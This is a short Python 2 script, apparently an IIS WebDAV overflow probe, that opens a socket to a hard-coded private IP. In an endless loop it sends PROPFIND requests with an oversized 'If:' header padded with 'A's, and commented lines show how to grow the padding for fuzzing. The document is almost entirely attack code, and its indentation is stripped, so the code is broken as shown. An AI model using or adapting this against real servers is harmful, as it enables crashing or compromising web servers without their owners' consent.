 import json
import socket
import sys
import binascii
reload(sys)
sys.setdefaultencoding('utf-8')
def ffsend():
sstr = "0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
vurl = "PROPFIND / HTTP/1.1\r\nIf: <http://localhost/"+ sstr + "> (Not <locktoken:IIS>)\r\nHost: localhost\r\nContent-Length: 0\r\nCache-Control: no-cache\r\n\r\n"
ip = "192.168.204.131"
port = 80
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip, port))
s.send(vurl)
print s.recv(1024)
s.close()
if __name__=="__main__":
sstr = "0"
while 1:
#sstr += "A"
#print sstr
ffsend()
#0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA